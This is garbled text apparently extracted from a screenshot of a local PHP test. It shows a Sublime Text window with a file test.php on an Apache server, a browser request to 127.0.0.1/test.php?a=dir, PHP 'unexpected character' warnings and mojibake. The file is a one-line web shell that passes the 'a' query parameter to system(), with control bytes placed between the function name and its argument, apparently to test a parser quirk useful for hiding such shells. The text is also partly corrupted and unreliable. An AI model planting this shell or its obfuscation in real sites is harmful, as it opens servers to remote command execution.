 127.0.0.1/test.php?a=dir
(!) Warning: Unexpected character in input: '┌' (ASCII=
(!) Warning: Unexpected character in input: '┐' (ASCII=
������ C �eľ�û�б�ǩ�� �������к��� 0CF1
. 2020/06/05 10:16
C:\Apache24\htdocs\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences He
test.php ×
1 <?php
2 system<0x01><0x02>($_GET['a']);